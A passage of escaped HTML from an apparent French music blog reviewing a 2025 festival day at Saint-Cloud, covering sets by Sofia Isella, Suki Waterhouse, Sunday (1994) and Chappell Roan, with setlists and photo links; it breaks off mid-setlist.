justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous commençons avec la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESOFIA ISELLA\u003C\/span\u003E\u003C\/b\u003E sur la scène Horizons. La jeune femme, 20 ans, est née à Los Angeles. Elle arrive sur scène le torse couvert de cendres, yeux cernés au charbon, regard halluciné. Seule sur scène la multi-instrumentiste et compositrice chante sur un fond sonore pré-enregistré. Elle s'empare plusieurs fois d'une guitare électrique puis d'un violon pour livrer des solis intenses. Sofia Isella déclame des textes où le rôle des femmes dans la société semble être un sujet central, soulignant le soutien superficiel qu'elles reçoivent. Comme les paroles de « Doll People » : « Nous sommes épouse, prostituée, maîtresse, servante, mère ». Dans une ambiance de film d'horreur gothique, Sofia Isella semble évoquer des créatures hostiles qui sont bien réelles. Nous suivons la prestation avec attention. Le ciel est nuageux. Heureusement la pluie ne va tomber que quelques minutes. Une légère averse et le tour est joué. Tant mieux. Nous pouvons profiter de la journée qui reste chaude et agréable en ce mois d'août. A la fin du concert la jeune femme présente sa mère, qui a suivi le concert du fond de la scène. La jeune fille sombre n'est pas seule. Nous guettons la sortie de l'album.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/s2399\/DSC07484.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/w400-h266\/DSC07484.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist SOFIA ISELLA :\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot Gum\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECacao and Cocaine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EJosephine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMan Made\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Doll People\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESex Concept\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOrchestrated, Wet, Verboten\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EI Looked the Future in the Eyes, It's Mine \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/s2400\/DSC07526.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/w400-h266\/DSC07526.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESur la grande scène nous allons voir la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESuki Waterhouse\u003C\/span\u003E\u003C\/b\u003E. Cette anglaise, qui vit entre Londres et Los Angeles, nous semble très à l'aise sur scène. Nous sentons l'aisance acquise avec une carrière de mannequin dès l’adolescence puis une carrière d'actrice. Suki Waterhouse est aussi musicienne. Elle chante et est accompagnée d'un groupe. Le style oscille entre folk et indie-rock. La mise en son est superbe et permet d'entendre clairement chaque musicien. L'exécution est irréprochable. Au bout d'une demi douzaine de morceaux nous trouvons que tout ceci manque d'émotion. A nos oreilles c'est une musique appliquée, trop propre pour notre goût. Il faut dire qu'une reprise d'Oasis a fait monter la pression d'un cran et que les morceaux suivants, « Moves » et « To Love », font retomber le soufflé. N'est pas Lana Del Rey qui veut pour réussir à captiver avec une ambiance dream pop. Nous quittons le concert un peu avant la fin et allons rejoindre le groupe californien qui joue sur l'autre scène.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/s2400\/DSC07550.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/w400-h266\/DSC07550.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Suki Waterhouse : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Gateway Drug\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupersad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOMG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Johanna\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Blackout Drunk\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E My Fun\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Dream Woman\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Don't Look Back in Anger (Oasis cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Moves\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E To Love\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Melrose Meltdown\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Good Looking \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003ESunday (1994)\u003C\/b\u003E\u003C\/span\u003E est basé à Los Angeles. Le groupe est composé du couple Paige Turner, chanteuse californienne, et Lee Newell, guitariste anglais, ainsi que du batteur Puma, venu du Pérou. Le trio est accompagnée à la basse par Lola Colette de Laurel Canyon (un quartier de Los Angeles). Sunday (1994) a sorti deux EP depuis 2024. Les morceaux ont un tempo lent, illuminés par le timbre de voix limpide de la chanteuse. En concert la dream pop du groupe prend du muscle. « Vous voulez du heavy » nous demande le groupe. Du lourd nous allons en avoir. Le son est puissant et massif (l'intense « Still Blue »). La guitare joue sur de subtiles réverbérations. Sunday (1994) aligne de bonnes chansons bien écrites, avec une ambiance chaleureuse, énergique et délicate. Le contact avec le public est avenant. Avec ça les morceaux ont des refrains agréables à chanter. Un public de connaisseurs reprend avec joie les paroles de « Tired Boy » : « Garçon fatigué; Tu chantes dans un groupe et ta voix est comme des clous sur un tableau noir; J'aurais aimé être plus comme toi; Mais ça perd son charme quand tu ne peux pas bander ». La très bonne découverte du jour.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/s2400\/DSC07563.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/w400-h266\/DSC07563.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Sunday (1994) : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EIntro\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlonde\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStained Glass Window\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETV Car Chase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOur Troubles\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESoftly\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStill Blue\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERain\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlossom\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETired Boy\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous mangeons un peu de poulet avec du riz et nous nous rendons à la fin du concert de London Grammar sur la grand scène. Nous avons uniquement entendus les morceaux\u0026nbsp;« Strong\u0026nbsp;\u003Cspan class=\"citation\"\u003E» et\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;Lose Your Head\u0026nbsp;\u003Cspan class=\"citation\"\u003E». Pas de quoi\u0026nbsp;\u003C\/span\u003Eémettre une critique sur ce blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/s2400\/DSC07586.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/w400-h266\/DSC07586.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous nous installons à une distance raisonnable de la grande scène pour attendre la prestation de Chappell Roan. Nous zappons du coup le concert de THÉA sur la scène Horizons de l'autre côté du Domaine de Saint-Cloud.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EUne partie du public est venu habillé et maquillé aux couleurs de Chappell Roan. Tenue de cheerleader, santiags Midwest, veste à franges, maquillage de drag-queen, strass et paillettes, chapeau de cow-boy rose.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EAujourd'hui c'est l'unique concert de Chappell Roan en France en 2025. L'auteure-compositrice-interprète américaine, basée à Los Angeles, était venue en France en 2023, dans la foulée de la sortie de son premier album,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Rise and Fall of a Midwest Princess\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Elle avait joué aux Étoiles devant quelques centaines de personnes. En 2024, Chappell Roan devait jouer au Bataclan mais a annulé sa tournée, chamboulée par son ascension fulgurante. Ce soir c'est devant 35 000 personnes que Chappell Roan se présente. L'artiste a digéré sa success story qu'elle assume dès l'ouverture du concert, avec une discrétion toute américaine. Le décor sur scène est gigantesque. Pour vous donner une idée, vous prenez le château de la Belle au bois dormant de Disney et vous ajouter en ornements les formes complexes et sinueuses du gothique flamboyant. L'écran géant en fond de scène projette des yeux de dragons. L'introduction est une musique pompeuse à souhait, calibrée pour les concerts en très grands espaces. Chappell Roan arrive vêtue d'une robe verte et d'une couronne, le visage recouvert de maquillage blanc. L'esthétique drag-queen mélangée avec un défilé chatoyant de la maison Gucci, le tout imprégné des tenues de princesses des contes de fée. Le concert démarre avec les morceaux\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;et\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Des morceaux puissants qui permettent au public de chanter d'entrée de jeu.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/s2400\/DSC07597.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/w400-h266\/DSC07597.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan court de bout en bout de la scène, grimpe les escaliers, lance ses jambes comme une cheerleadeuse. Les guitaristes sont elles aussi très mobiles. Le\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Egroupe est entièrement féminin.  Nous retrouvons Andrea et Allee à la guitare et à la basse. Madden Klass à la batterie remplace Lucy Ritter (notre batteuse préférée a décliné la tournée 2025). Le groupe s'enrichit de Emily Rosenfield à la seconde guitare (de quoi étoffer le son) et de Bryn Bliska aux claviers. Bryn Bliska accompagne avec élégance Chappell Roan sur les morceaux intimes comme\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E\u0026nbsp;»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;ou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/s2399\/DSC07666.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/w400-h266\/DSC07666.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes tenues de scènes se succèdent, toutes inspirées par le burlesque et le côté flamboyant des drag-queens. Le spectacle est étincelant, brillant, avec des couleurs irisées, des décors floraux, des vêtements scintillants de broderies, de dorures et de perles, des motifs de bestioles insolites projetées sur les écrans géants. C'est fun et tout le public est invité à lacher prise et à être heureux.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/s2400\/DSC07683.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/w400-h266\/DSC07683.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa musique de Chappell Roan est taillée pour la scène. La chorégraphie de « Hot to Go » est bien suivie par la foule. De fait nous connaissons et apprécions tous les morceaux. Chappell Roan sait composer d'excellents bijoux pop. Le nouveau morceau « The Subway » est déjà bien connu d'une partie de l'audience qui le crie très fort. Quant aux titres « Red Wine Supernova » et « Good Luck, Babe ! », leurs paroles sont chantées à tue-tête par le public. Chappell Roan aborde de manière frontale le sujet de la sexualité féminine. Avec des textes sensibles et à double sens, elle exprime son expérience de la culture lesbienne, évoquant toute un gamme de sentiments, sa joie, sa passion, sa tristesse, son désarroi, sa liberté.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EDans ce spectacle fignolé à la seconde prêt,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;glisse quelques phrases au public, s'essayant même à quelques mots en français pour demander au public de bien vouloir l'excuser pour l'annulation du concert de 2024 et pour exprimer sa joie d'être ici ce soir. Les épatants « My Kink is Karma » et « Pink Pony Club » clôturent, tout en puissance électrique, un spectacle pétillant, joyeux et festif. Nous avons adoré.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Chappell Roan :\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVisions of Damsels \u0026amp; Other Dangerous Things (Intro)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAfter Midnight\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENaked In Manhattan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuilty Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBand (presentation of the musicians)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECasual\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan 